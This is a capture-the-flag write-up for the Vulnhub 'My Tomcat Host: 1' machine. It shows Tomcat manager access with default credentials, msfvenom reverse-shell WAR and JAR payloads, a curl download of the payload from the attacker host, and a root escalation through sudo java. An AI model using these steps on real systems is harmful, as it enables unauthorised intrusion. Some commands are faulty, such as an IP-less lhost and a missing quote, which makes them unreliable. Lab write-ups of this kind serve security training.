My Tomcat Host: 1 Walkthrough Vulnhub | My Tomcat Host: 1 Write-up Vulnhub
In this article, we are going to solve another boot2root challenge MY Tomcat Host 1 id create by Akanksha Sachin Verma. This is an intermediate-level machine you can download here this machine link
Description
This boot to root VM is designed for testing your basic enumeration skills and concepts. Goal: Get the root flag of the target.
Network Scanning
First we scanning our local network using netdiscover command
|
1 |
netdiscover |

Now we have a target IP address our next step is scanning all ports and running service target machine using the namp command
|
1 |
nmap -A 192.168.43.164 |

We can see the nmap output our target two ports are open 22 SSH, and 8080 http tomcat apache server.
Enumeration
so I decided to browse HTTP service target and we see a tomcat landing page
|
1 |
http://192.168.43.164:8080 |

click the manager app button we see a password promote is open I login with default tomcat username and password
- username: tomcat
- password: tomcat

and we successful login the tomcat manager
|
1 |
http://192.168.43.164:8080/manager/html |

without wasting our time create a java reverse shell using msfvenom and output format is .war
|
1 |
msfvenom -p java/jsp_shell_reverse_tcp lhost=4545 lport=4545 -f war > hackNos.war |

and start our net-cat listener port 4545
|
1 |
nc -lvp 4545 |
uploading our shell target machine


our shell is uploaded successfully and we can see our payload in deploy now executing our shell click the shell name
|
1 |
http://192.168.43.164:8080/manager/hackNos |
and we get a reverse connection tomcat user target machine we can identified our current user using the id command
|
1 2 3 |
nc -lvp 4545 python -c 'import pty;pty.spawn("/bin/bash")' id |
now we without wasting our time we use the command sudo -l to check for sudo privileges
|
1 |
sudo -l |

and we found a openjdk java binary file sudoers file our next step is exploiting the java privileges

again create a java reverse shell out put format is .jar
|
1 |
msfvenom --platform java -f jar -p java/meterpreter/reverse_tcp lhost=192.168.43.103 lport=9000 >hackNos.jar |
setup our msfconsole multi handler payload listener
|
1 2 3 4 5 6 |
msfdb run use exploit/multi/handler set payload java/meterpreter/reverse_tcp set lhost 192.168.43.103 set lport 9000 run |

java Privilege Escalation
I move the /tmp directory and download our shell target machine using the curl command
|
1 |
curl http://192.168.43.103/hackNos.jar -o hackNos-root.jar |
now executing our shell using sudo
|
1 |
sudo java -jar hackNos-root.jar |

and we see new meterpreter session is open we can identified our new shel using id command and output is our current shell is root
|
1 2 3 |
id python -c import pty;pty.spawn("/bin/bash")' cd /root |
by changing directory /root we found our root flag proof.txt
|
1 2 |
ls cat proof.txt |